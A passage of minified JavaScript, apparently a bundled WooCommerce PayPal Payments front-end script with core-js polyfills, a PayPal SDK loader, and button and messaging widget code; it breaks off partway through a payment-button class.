n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),u=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,s=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;u(t,(function(t){var i=c++,u=!1;l++,o(r,e,t).then((function(t){u||(u=!0,a[i]=t,--l||n(a))}),s)})),--l||n(a)}));return l.error&&s(l.value),r.promise}})},2003:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(916).CONSTRUCTOR,a=r(550),c=r(7751),u=r(4901),s=r(6840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var f=c("Promise").prototype.catch;l.catch!==f&&s(l,"catch",f,{unsafe:!0})}},436:(t,e,r)=>{var n,o,i,a=r(6518),c=r(6395),u=r(8574),s=r(4576),l=r(9565),f=r(6840),p=r(2967),h=r(687),d=r(7633),y=r(9306),v=r(4901),g=r(34),b=r(679),m=r(2293),w=r(9225).set,x=r(1955),O=r(3138),S=r(1103),E=r(8265),_=r(1181),j=r(550),P=r(916),k=r(6043),C="Promise",I=P.CONSTRUCTOR,T=P.REJECTION_EVENT,A=P.SUBCLASSING,R=_.getterFor(C),L=_.set,N=j&&j.prototype,M=j,D=N,F=s.TypeError,B=s.document,G=s.process,H=k.f,q=H,W=!!(B&&B.createEvent&&s.dispatchEvent),z="unhandledrejection",U=function(t){var e;return!(!g(t)||!v(e=t.then))&&e},$=function(t,e){var r,n,o,i=e.value,a=1===e.state,c=a?t.ok:t.fail,u=t.resolve,s=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&K(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?s(new F("Promise-chain cycle")):(n=U(r))?l(n,r,u,s):u(r)):s(i)}catch(t){f&&!o&&f.exit(),s(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var r,n=t.reactions;r=n.get();)$(r,t);t.notified=!1,e&&!t.rejection&&J(t)})))},Q=function(t,e,r){var n,o;W?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!T&&(o=s["on"+t])?o(n):t===z&&O("Unhandled promise rejection",r)},J=function(t){l(w,s,(function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=S((function(){u?G.emit("unhandledRejection",n,r):Q(z,r,n)})),t.rejection=u||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(w,s,(function(){var e=t.facade;u?G.emit("rejectionHandled",e):Q("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,V(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new F("Promise can't be resolved itself");var n=U(e);n?x((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){Z({done:!1},e,t)}}};if(I&&(D=(M=function(t){b(this,D),y(t),l(n,this);var e=R(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){L(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new E,rejection:!1,state:0,value:null})}).prototype=f(D,"then",(function(t,e){var r=R(this),n=H(m(this,M));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=u?G.domain:void 0,0===r.state?r.reactions.add(n):x((function(){$(n,r)})),n.promise})),o=function(){var t=new n,e=R(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},k.f=H=function(t){return t===M||void 0===t?new o(t):q(t)},!c&&v(j)&&N!==Object.prototype)){i=N.then,A||f(N,"then",(function(t,e){var r=this;return new M((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete N.constructor}catch(t){}p&&p(N,D)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:M}),h(M,C,!1,!0),d(C)},3362:(t,e,r)=>{r(436),r(6499),r(2003),r(7743),r(1481),r(280)},7743:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),u=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{race:function(t){var e=this,r=a.f(e),n=r.reject,s=c((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return s.error&&n(s.value),r.promise}})},1481:(t,e,r)=>{var n=r(6518),o=r(6043);n({target:"Promise",stat:!0,forced:r(916).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},280:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(6395),a=r(550),c=r(916).CONSTRUCTOR,u=r(3438),s=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return u(l&&this===s?a:this,t)}})},825:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(566),c=r(5548),u=r(8551),s=r(34),l=r(2360),f=r(9039),p=o("Reflect","construct"),h=Object.prototype,d=[].push,y=f((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),v=!f((function(){p((function(){}))})),g=y||v;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(t,e){c(t),u(e);var r=arguments.length<3?t:c(arguments[2]);if(v&&!y)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(d,n,e),new(i(a,t,n))}var o=r.prototype,f=l(s(o)?o:h),g=i(t,f,e);return s(g)?g:f}})},888:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(34),a=r(8551),c=r(6575),u=r(7347),s=r(2787);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[r]:(n=u.f(e,r))?c(n)?n.value:void 0===n.get?void 0:o(n.get,f):i(l=s(e))?t(l,r,f):void 0}})},5472:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},7495:(t,e,r)=>{var n=r(6518),o=r(7323);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},906:(t,e,r)=>{r(7495);var n,o,i=r(6518),a=r(9565),c=r(4901),u=r(8551),s=r(655),l=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),f=/./.test;i({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=u(this),r=s(t),n=e.exec;if(!c(n))return a(f,e,r);var o=a(n,e,r);return null!==o&&(u(o),!0)}})},8781:(t,e,r)=>{var n=r(350).PROPER,o=r(6840),i=r(8551),a=r(655),c=r(9039),u=r(1034),s="toString",l=RegExp.prototype,f=l[s],p=c((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),h=n&&f.name!==s;(p||h)&&o(l,s,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(u(t))}),{unsafe:!0})},7764:(t,e,r)=>{var n=r(8183).charAt,o=r(655),i=r(1181),a=r(1088),c=r(2529),u="String Iterator",s=i.set,l=i.getterFor(u);a(String,"String",(function(t){s(this,{type:u,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?c(void 0,!0):(t=n(r,o),e.index+=t.length,c(t,!1))}))},5440:(t,e,r)=>{var n=r(8745),o=r(9565),i=r(9504),a=r(9228),c=r(9039),u=r(8551),s=r(4901),l=r(4117),f=r(1291),p=r(8014),h=r(655),d=r(7750),y=r(7829),v=r(5966),g=r(2478),b=r(6682),m=r(8227)("replace"),w=Math.max,x=Math.min,O=i([].concat),S=i([].push),E=i("".indexOf),_=i("".slice),j="$0"==="a".replace(/./,"$0"),P=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,r){var i=P?"$":"$0";return[function(t,r){var n=d(this),i=l(t)?void 0:v(t,m);return i?o(i,t,n,r):o(e,h(n),t,r)},function(t,o){var a=u(this),c=h(t);if("string"==typeof o&&-1===E(o,i)&&-1===E(o,"$<")){var l=r(e,a,c,o);if(l.done)return l.value}var d=s(o);d||(o=h(o));var v,m=a.global;m&&(v=a.unicode,a.lastIndex=0);for(var j,P=[];null!==(j=b(a,c))&&(S(P,j),m);)""===h(j[0])&&(a.lastIndex=y(c,p(a.lastIndex),v));for(var k,C="",I=0,T=0;T<P.length;T++){for(var A,R=h((j=P[T])[0]),L=w(x(f(j.index),c.length),0),N=[],M=1;M<j.length;M++)S(N,void 0===(k=j[M])?k:String(k));var D=j.groups;if(d){var F=O([R],N,L,c);void 0!==D&&S(F,D),A=h(n(o,void 0,F))}else A=g(R,c,L,N,D,o);L>=I&&(C+=_(c,I,L)+A,I=L+R.length)}return C+_(c,I)}]}),!!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||P)},6412:(t,e,r)=>{r(511)("asyncIterator")},6761:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9565),a=r(9504),c=r(6395),u=r(3724),s=r(4495),l=r(9039),f=r(9297),p=r(1625),h=r(8551),d=r(5397),y=r(6969),v=r(655),g=r(6980),b=r(2360),m=r(1072),w=r(8480),x=r(298),O=r(3717),S=r(7347),E=r(4913),_=r(6801),j=r(8773),P=r(6840),k=r(2106),C=r(5745),I=r(6119),T=r(421),A=r(3392),R=r(8227),L=r(1951),N=r(511),M=r(8242),D=r(687),F=r(1181),B=r(9213).forEach,G=I("hidden"),H="Symbol",q="prototype",W=F.set,z=F.getterFor(H),U=Object[q],$=o.Symbol,V=$&&$[q],Q=o.RangeError,J=o.TypeError,Y=o.QObject,K=S.f,X=E.f,Z=x.f,tt=j.f,et=a([].push),rt=C("symbols"),nt=C("op-symbols"),ot=C("wks"),it=!Y||!Y[q]||!Y[q].findChild,at=function(t,e,r){var n=K(U,e);n&&delete U[e],X(t,e,r),n&&t!==U&&X(U,e,n)},ct=u&&l((function(){return 7!==b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?at:X,ut=function(t,e){var r=rt[t]=b(V);return W(r,{type:H,tag:t,description:e}),u||(r.description=e),r},st=function(t,e,r){t===U&&st(nt,e,r),h(t);var n=y(e);return h(r),f(rt,n)?(r.enumerable?(f(t,G)&&t[G][n]&&(t[G][n]=!1),r=b(r,{enumerable:g(0,!1)})):(f(t,G)||X(t,G,g(1,b(null))),t[G][n]=!0),ct(t,n,r)):X(t,n,r)},lt=function(t,e){h(t);var r=d(e),n=m(r).concat(dt(r));return B(n,(function(e){u&&!i(ft,r,e)||st(t,e,r[e])})),t},ft=function(t){var e=y(t),r=i(tt,this,e);return!(this===U&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,G)&&this[G][e])||r)},pt=function(t,e){var r=d(t),n=y(e);if(r!==U||!f(rt,n)||f(nt,n)){var o=K(r,n);return!o||!f(rt,n)||f(r,G)&&r[G][n]||(o.enumerable=!0),o}},ht=function(t){var e=Z(d(t)),r=[];return B(e,(function(t){f(rt,t)||f(T,t)||et(r,t)})),r},dt=function(t){var e=t===U,r=Z(e?nt:d(t)),n=[];return B(r,(function(t){!f(rt,t)||e&&!f(U,t)||et(n,rt[t])})),n};s||(P(V=($=function(){if(p(V,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=A(t),r=function(t){var n=void 0===this?o:this;n===U&&i(r,nt,t),f(n,G)&&f(n[G],e)&&(n[G][e]=!1);var a=g(1,t);try{ct(n,e,a)}catch(t){if(!(t instanceof Q))throw t;at(n,e,a)}};return u&&it&&ct(U,e,{configurable:!0,set:r}),ut(e,t)})[q],"toString",(function(){return z(this).tag})),P($,"withoutSetter",(function(t){return ut(A(t),t)})),j.f=ft,E.f=st,_.f=lt,S.f=pt,w.f=x.f=ht,O.f=dt,L.f=function(t){return ut(R(t),t)},u&&(k(V,"description",{configurable:!0,get:function(){return z(this).description}}),c||P(U,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:$}),B(m(ot),(function(t){N(t)})),n({target:H,stat:!0,forced:!s},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!u},{create:function(t,e){return void 0===e?b(t):lt(b(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:pt}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ht}),M(),D($,H),T[G]=!0},9463:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(4576),a=r(9504),c=r(9297),u=r(4901),s=r(1625),l=r(655),f=r(2106),p=r(7740),h=i.Symbol,d=h&&h.prototype;if(o&&u(h)&&(!("description"in d)||void 0!==h().description)){var y={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=s(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(y[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var g="Symbol(description detection)"===String(h("description detection")),b=a(d.valueOf),m=a(d.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),O=a("".slice);f(d,"description",{configurable:!0,get:function(){var t=b(this);if(c(y,t))return"";var e=m(t),r=g?O(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},1510:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(9297),a=r(655),c=r(5745),u=r(1296),s=c("string-to-symbol-registry"),l=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(s,e))return s[e];var r=o("Symbol")(e);return s[e]=r,l[r]=e,r}})},2259:(t,e,r)=>{r(511)("iterator")},2675:(t,e,r)=>{r(6761),r(1510),r(7812),r(3110),r(9773)},7812:(t,e,r)=>{var n=r(6518),o=r(9297),i=r(757),a=r(6823),c=r(5745),u=r(1296),s=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},5700:(t,e,r)=>{var n=r(511),o=r(8242);n("toPrimitive"),o()},8125:(t,e,r)=>{var n=r(7751),o=r(511),i=r(687);o("toStringTag"),i(n("Symbol"),"Symbol")},5746:(t,e,r)=>{var n,o=r(2744),i=r(4576),a=r(9504),c=r(6279),u=r(3451),s=r(6468),l=r(4006),f=r(34),p=r(1181).enforce,h=r(9039),d=r(8622),y=Object,v=Array.isArray,g=y.isExtensible,b=y.isFrozen,m=y.isSealed,w=y.freeze,x=y.seal,O=!i.ActiveXObject&&"ActiveXObject"in i,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},E=s("WeakMap",S,l),_=E.prototype,j=a(_.set);if(d)if(O){n=l.getConstructor(S,"WeakMap",!0),u.enable();var P=a(_.delete),k=a(_.has),C=a(_.get);c(_,{delete:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),P(this,t)||e.frozen.delete(t)}return P(this,t)},has:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)||e.frozen.has(t)}return k(this,t)},get:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)?C(this,t):e.frozen.get(t)}return C(this,t)},set:function(t,e){if(f(t)&&!g(t)){var r=p(this);r.frozen||(r.frozen=new n),k(this,t)?j(this,t,e):r.frozen.set(t,e)}else j(this,t,e);return this}})}else o&&h((function(){var t=w([]);return j(new E,t,1),!b(t)}))&&c(_,{set:function(t,e){var r;return v(t)&&(b(t)?r=w:m(t)&&(r=x)),j(this,t,e),r&&r(t),this}})},3772:(t,e,r)=>{r(5746)},5240:(t,e,r)=>{r(6468)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(4006))},958:(t,e,r)=>{r(5240)},8992:(t,e,r)=>{r(8111)},4520:(t,e,r)=>{r(2489)},2577:(t,e,r)=>{r(116)},3949:(t,e,r)=>{r(7588)},1454:(t,e,r)=>{r(1701)},7550:(t,e,r)=>{r(3579)},3500:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(235),c=r(6699),u=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&u(n[s]&&n[s].prototype);u(i)},2953:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(3792),c=r(6699),u=r(687),s=r(8227)("iterator"),l=a.values,f=function(t,e){if(t){if(t[s]!==l)try{c(t,s,l)}catch(e){t[s]=l}if(u(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{c(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}function n(t,e){void 0===e&&(e=Promise),function(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();var o,i,a,c;i=(o={url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}}).onSuccess,a=o.onError,c=function(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}(o.url,o.attributes),c.onerror=a,c.onload=i,document.head.insertBefore(c,document.head.firstElementChild)}))}function o(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}function i(t,e){if(void 0===e&&(e=Promise),c(t,e),"undefined"==typeof document)return e.resolve(null);var r=function(t){var e="https://www.paypal.com/sdk/js";t.sdkBaseUrl&&(e=t.sdkBaseUrl,delete t.sdkBaseUrl);var r,n,o=t,i=Object.keys(o).filter((function(t){return void 0!==o[t]&&null!==o[t]&&""!==o[t]})).reduce((function(t,e){var r,n=o[e].toString();return r=function(t,e){return(e?"-":"")+t.toLowerCase()},"data"===(e=e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,r)).substring(0,4)?t.dataAttributes[e]=n:t.queryParams[e]=n,t}),{queryParams:{},dataAttributes:{}}),a=i.queryParams,c=i.dataAttributes;return a["merchant-id"]&&-1!==a["merchant-id"].indexOf(",")&&(c["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(e,"?").concat((r=a,n="",Object.keys(r).forEach((function(t){0!==n.length&&(n+="&"),n+=t+"="+r[t]})),n)),dataAttributes:c}}(t),n=r.url,i=r.dataAttributes,u=i["data-namespace"]||"paypal",s=a(u);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=o(t,e),i=r.cloneNode();if(delete i.dataset.uidAuto,Object.keys(i.dataset).length!==Object.keys(n.dataset).length)return null;var a=!0;return Object.keys(i.dataset).forEach((function(t){i.dataset[t]!==n.dataset[t]&&(a=!1)})),a?r:null}(n,i)&&s?e.resolve(s):function(t,e){void 0===e&&(e=Promise),c(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();!function(t){var e=t.onSuccess,r=t.onError,n=o(t.url,t.attributes);n.onerror=r,n.onload=e,document.head.insertBefore(n,document.head.firstElementChild)}({url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}})}))}({url:n,attributes:i},e).then((function(){var t=a(u);if(t)return t;throw new Error("The window.".concat(u," global variable is not available."))}))}function a(t){return window[t]}function c(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r(4423);const u=(t,e,r,n=null)=>{fetch(e.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.nonce})}).then((t=>t.json())).then((o=>{var a;((t,e)=>!(!t||t.user!==e||(new Date).getTime()>=1e3*t.expiration))(o,e.user)&&(a=o,sessionStorage.setItem("ppcp-data-client-id",JSON.stringify(a)),t["data-client-token"]=o.token,i(t).then((t=>{"function"==typeof r&&r(t)})).catch((t=>{"function"==typeof n&&n(t)})))}))};window.widgetBuilder=window.widgetBuilder||new class{constructor(){this.paypal=null,this.buttons=new Map,this.messages=new Map,this.renderEventName="ppcp-render",document.ppcpWidgetBuilderStatus=()=>{console.log({buttons:this.buttons,messages:this.messages})},jQuery(document).off(this.renderEventName).on(this.renderEventName,(()=>{this.renderAll()}))}setPaypal(t){this.paypal=t,jQuery(document).trigger("ppcp-paypal-loaded",t)}registerButtons(t,e){t=this.sanitizeWrapper(t),this.buttons.set(this.toKey(t),{wrapper:t,options:e})}renderButtons(t){t=this.sanitizeWrapper(t);const e=this.toKey(t);if(!this.buttons.has(e))return;if(this.hasRendered(t))return;const r=this.buttons.get(e),n=this.paypal.Buttons(r.options);if(!n.isEligible())return void this.buttons.delete(e);const o=this.buildWrapperTarget(t);o&&(n.hasReturned()?n.resume():n.render(o))}renderAllButtons(){for(const[t]of this.buttons)this.renderButtons(t)}registerMessages(t,e){this.messages.set(t,{wrapper:t,options:e})}renderMessages(t){if(!this.messages.has(t))return;const e=this.messages.get(t);if(this.hasRendered(t))return void document.querySelector(t).setAttribute("data-pp-amount",e.options.amount);const r=this.paypal.Messages(e.options);r.render(e.wrapper),setTimeout((()=>{this.hasRendered(t)||r.render(e.wrapper)}),100)}renderAllMessages(){for(const[t,e]of this.messages)this.renderMessages(t)}renderAll(){this.renderAllButtons(),this.renderAllMessages()}hasRendered(t){let e=t;if(Array.isArray(t)){e=t[0];for(const r of t.slice(1))e+=" .item-"+r}const r=document.querySelector(e);return r&&r.hasChildNodes()}sanitizeWrapper(t){return Array.isArray(t)&&1===(t=t.filter((t=>!!t))).length&&(t=t[0]),t}buildWrapperTarget(t){let e=t;if(Array.isArray(t)){const r=jQuery(t[0]);if(!r.length)return;const n="item-"+t[1];let o=r.find("."+n);o.length||(o=jQuery(`<div class="${n}"></div>`),r.append(o)),e=o.get(0)}return jQuery(e).length?e:null}toKey(t){return Array.isArray(t)?JSON.stringify(t):t}};const s=window.widgetBuilder;var l=r(9457),f=r.n(l);const p=t=>{let e=(t=>{const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[(r=n,r.replace(/([-_]\w)/g,(function(t){return t[1].toUpperCase()})))]=t[n]);var r;return e})(t.url_params);t.script_attributes&&(e=f()(e,t.script_attributes));const r=(t=>{const e=t?.save_payment_methods?.id_token;return e&&!0===t?.user?.is_logged?{"data-user-id-token":e}:{}})(t);return f().all([e,r])},h=new Map,d=new Map;r(2675),r(9463),r(6412),r(2259),r(5700),r(8125),r(6280),r(3418),r(3792),r(4114),r(4490),r(4782),r(9572),r(4731),r(479),r(2892),r(875),r(287),r(6099),r(3362),r(7495),r(906),r(8781),r(7764),r(8992),r(3949),r(3500),r(2953),window.ppcpResources=window.ppcpResources||{};const y=window.ppcpResources.ButtonModuleWatcher=window.ppcpResources.ButtonModuleWatcher||new class{constructor(){this.contextBootstrapRegistry={},this.contextBootstrapWatchers=[]}watchContextBootstrap(t){this.contextBootstrapWatchers.push(t),Object.values(this.contextBootstrapRegistry).forEach(t)}registerContextBootstrap(t,e){this.contextBootstrapRegistry[t]={context:t,handler:e};for(const e of this.contextBootstrapWatchers)e(this.contextBootstrapRegistry[t])}};r(8706),r(2008),r(113),r(2062),r(9085),r(3851),r(1278),r(9432),r(8940),r(825),r(888),r(5472),r(5440),r(3772),r(4520),r(2577),r(1454),r(7550);const v=Object.freeze({INVALIDATE:"ppcp_invalidate_methods",RENDER:"ppcp_render_method",REDRAW:"ppcp_redraw_method"});function g(t){return Object.values(v).includes(t)}function b({event:t,paymentMethod:e="",callback:r}){if(!g(t))throw new Error(`Invalid event: ${t}`);const n=e?`${t}-${e}`:t;document.body.addEventListener(n,r)}class m{#t="";#e=!1;#r=null;constructor(...t){t.length&&(this.#t=`[${t.join(" | ")}]`)}set enabled(t){this.#e=t}log(...t){this.#e&&console.log(this.#t,...t)}error(...t){console.error(this.#t,...t)}group(t=null){this.#e&&(t&&!this.#r||(console.groupEnd(),this.#r=null),t&&(console.group(t),this.#r=t))}}class w{constructor(t,e){this.selector=t,this.selectorInContainer=e,this.containers=[],this.reloadContainers(),jQuery(window).resize((()=>{this.refresh()})).resize(),jQuery(document).on("ppcp-smart-buttons-init",(()=>{this.refresh()})),jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{this.refresh(),setTimeout(this.refresh.bind(this),200)})),new MutationObserver(this.observeElementsCallback.bind(this)).observe(document.body,{childList:!0,subtree:!0})}observeElementsCallback(t,e){const r=this.selector+", .widget_shopping_cart, .widget_shopping_cart_content";let n=!1;for(const e of t)"childList"===e.type&&e.addedNodes.forEach((t=>{t.matches&&t.matches(r)&&(n=!0)}));n&&(this.reloadContainers(),this.refresh())}reloadContainers(){jQuery(this.selector).each(((t,e)=>{const r=jQuery(e).parent();this.containers.some((t=>t.is(r)))||this.containers.push(r)}))}refresh(){for(const t of this.containers){const e=jQuery(t),r=e.width();e.removeClass("ppcp-width-500 ppcp-width-300 ppcp-width-min"),r>=500?e.addClass("ppcp-width-500"):r>=300?e.addClass("ppcp-width-300"):e.addClass("ppcp-width-min");const n=e.children(":visible").first();e.find(this.selectorInContainer).each(((t,e)=>{const r=jQuery(e);if(r.is(n))return r.css("margin-top","0px"),!0;const o=r.height(),i=Math.max(11,Math.round(.3*o));r.css("margin-top",`${i}px`)}))}}}const x="ppcp-gateway",O={Cart:"cart",Checkout:"checkout",BlockCart:"cart-block",BlockCheckout:"checkout-block",Product:"product",MiniCart:"mini-cart",PayNow:"pay-now",Preview:"preview",Blocks:["cart-block","checkout-block"],Gateways:["checkout","pay-now"]},S=()=>{const t=document.querySelector('input[name="payment_method"]:checked');return t?t.value:null},E=t=>"string"==typeof t?document.querySelector(t):t;class _{static methodId="generic";static cssClass="";#n;#o=!1;#i=!1;#a;#c;#u;#s=[];#l;#f;#p;#h;#d;#y=null;#v=!0;#g=!0;#b=null;#m=[];static createButton(t,e,r,n,o,i,a=null){const c=(()=>{const t="__ppcpPBInstances";return document.body[t]||Object.defineProperty(document.body,t,{value:new Map,enumerable:!1,writable:!1,configurable:!1}),document.body[t]})(),u=`${this.methodId}.${t}`;if(!c.has(u)){const s=new this(t,e,r,n,o,i,a);c.set(u,s)}return c.get(u)}static getWrappers(t,e){throw new Error("Must be implemented in the child class")}static getStyles(t,e){throw new Error("Must be implemented in the child class")}constructor(t,e=null,r={},n={},o=null,i={},a=null){if(this.methodId===_.methodId)throw new Error("Cannot initialize the PaymentButton base class");r||(r={});const c=!!r?.is_debug,u=this.methodId.replace(/^ppcp?-/,"");this.#a=t,this.#l=r,this.#f=n,this.#p=e,this.#h=o,this.#d=i,this.onClick=a,this.#n=new m(u,t),c&&(this.#n.enabled=!0,((t,e)=>{window.ppcpPaymentButtonList=window.ppcpPaymentButtonList||{};const r=window.ppcpPaymentButtonList;r[t]=r[t]||[],r[t].push(e)})(u,this)),this.#c=this.constructor.getWrappers(this.#l,this.#f),this.applyButtonStyles(this.#l),this.registerValidationRules(this.#w.bind(this),this.#x.bind(this)),((t,e=".ppcp-button-apm")=>{let r=e;if(!window.ppcpApmButtons){if(t&&t.button){const n=t.button.wrapper;jQuery(n).children('div[class^="item-"]').length>0&&(e+=`, ${n} div[class^="item-"]`,r+=', div[class^="item-"]')}window.ppcpApmButtons=new w(e,r)}})(this.#f),this.initEventListeners()}get methodId(){return this.constructor.methodId}get cssClass(){return this.constructor.cssClass}get isInitialized(){return this.#o}get context(){return this.#a}get buttonConfig(){return this.#l}get 